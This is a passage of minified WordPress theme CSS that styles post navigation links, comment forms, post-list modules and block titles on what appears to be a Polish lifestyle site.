a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_255 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_256 cite a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-link{display:inline-block}.tdi_256 .comment-edit-link{color:#000000}.tdi_256 .comment-edit-link:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-reply-link:hover,.tdi_256 #cancel-comment-reply-link:hover,.tdi_256 .logged-in-as a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment{border-bottom-style:dashed}.tdi_256 .comment .children{border-top-style:dashed}.tdi_256 input,.tdi_256 textarea{border-color:#ededed!important}.tdi_256 input[type=text]:focus,.tdi_256 textarea:focus{border-color:#dddddd!important}.tdi_256 .comment-form .submit{background-color:rgba(221,97,97,0.82);padding:12px 18px 11px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-form .submit:hover{background-color:#000000}.tdi_256 .avatar{border-radius:100px}.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_256 cite{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:500!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_256 .comment-content p{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-reply-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-reply-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-form-cookies-consent label,.tdi_256 .logged-in-as,.tdi_256 .logged-in-as a,.tdi_256 .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;font-weight:300!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:23px!important}.tdi_256 cite{font-size:14px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:12px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:20px!important}.tdi_256 cite{font-size:12px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:11px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:22px!important}.tdi_256 .comment-content p{font-size:12px!important}}.tdi_258{vertical-align:baseline}.tdi_258>.wpb_wrapper,.tdi_258>.wpb_wrapper>.tdc-elements{display:block}.tdi_258>.wpb_wrapper>.tdc-elements{width:100%}.tdi_258>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_258>.wpb_wrapper{width:auto;height:auto}.tdi_258{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_258{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_258{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_257_rand_style{background-color:#f9f9f9!important}.tdi_259{margin-bottom:30px!important}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_259 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_259 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_259 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_259 .entry-thumb{background-position:center 50%}body .tdi_259 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-module-meta-info-top{padding:0px}.tdi_259 .td-module-meta-info{border-color:#eaeaea}.tdi_259 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_259 .td-editor-date{margin:6px 0}.tdi_259 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .entry-title,.tdi_259 .td-excerpt{display:inline}.tdi_259 .td-read-more{display:block;display:none}.tdi_259 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-author-date{display:inline}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .entry-review-stars{display:inline-block}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_259 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-15px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.tdi_260{margin-bottom:30px!important}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_260 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_260 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_260 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_260 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_260 .entry-thumb{background-position:center 30%}body .tdi_260 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_260 .td-post-vid-time{display:block}.tdi_260 .td-module-meta-info-top{padding:0px}.tdi_260 .td-module-meta-info{border-color:#eaeaea}.tdi_260 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_260 .td-editor-date{margin:6px 0}.tdi_260 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_260 .entry-title,.tdi_260 .td-excerpt{display:inline}.tdi_260 .td-read-more{display:block;display:none}.tdi_260 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-author-date{display:inline}.tdi_260 .td-post-author-name{display:none}.tdi_260 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_260 .entry-review-stars{display:inline-block}.tdi_260 .td-icon-star,.tdi_260 .td-icon-star-empty,.tdi_260 .td-icon-star-half{font-size:15px}.tdi_260 .td-module-comments{display:none}.tdi_260 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_260 .td-post-date,.tdi_260 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_260 .td-excerpt{color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_260 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:23px!important}.tdi_260 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}.tdi_260 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-excerpt{display:none;font-size:11px!important;line-height:1.4!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:20px!important}.tdi_260 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_260 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-20px}.tdi_260 .td-module-meta-info-bottom{padding:6px 0 0}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_261{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat.jpg)!important}}.tdi_262{margin-bottom:48px!important}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_262 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_262 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_262 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_262 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_262 .entry-thumb{background-position:center 50%}body .tdi_262 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_262 .td-post-vid-time{display:block}.tdi_262 .td-module-meta-info-top{padding:0px}.tdi_262 .td-module-meta-info{border-color:#eaeaea}.tdi_262 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_262 .td-editor-date{margin:6px 0}.tdi_262 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_262 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_262 .entry-title,.tdi_262 .td-excerpt{display:inline}.tdi_262 .td-read-more{display:block;display:none}.tdi_262 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_262 .td-author-date{display:inline}.tdi_262 .td-post-author-name{display:none}.tdi_262 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_262 .entry-review-stars{display:inline-block}.tdi_262 .td-icon-star,.tdi_262 .td-icon-star-empty,.tdi_262 .td-icon-star-half{font-size:15px}.tdi_262 .td-module-comments{display:none}.tdi_262 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_262 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_262 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_262 .td-post-date,.tdi_262 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_262 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_262 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_262 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-container:before{bottom:-10px}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_262 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_262 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_262 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_262 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_262 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-container:before{bottom:-10px}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_262 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_262 .td-block-title a,.tdi_262 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_262 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_262 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_262 .td-editor-date,.tdi_262 .td-editor-date .td-post-author-name a,.tdi_262 .td-editor-date .entry-date,.tdi_262 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_262 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_262 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_262 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_262 .td_module_wrap .td-module-container:before{display:block!important}.tdi_262 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_262 .td-module-container:before{bottom:-15px}.tdi_262 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_262 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_262 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_264,.tdi_264 .tdc-columns{min-height:0}.tdi_264{position:relative}.tdi_264 .tdc-row-divider{overflow:hidden}.tdi_264 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_264 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_264 .tdc-row-divider-top{top:px}.tdi_264,.tdi_264 .tdc-columns{display:block}.tdi_264 .tdc-columns{width:100%}.tdi_264:before,.tdi_264:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_264{margin-left:-12px;margin-right:-12px}.tdi_264 .tdc-row-video-background-error,.tdi_264>.vc_column,.tdi_264>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_266{vertical-align:baseline}.tdi_266>.wpb_wrapper,.tdi_266>.wpb_wrapper>.tdc-elements{display:block}.tdi_266>.wpb_wrapper>.tdc-elements{width:100%}.tdi_266>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_266>.wpb_wrapper{width:auto;height:auto}.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 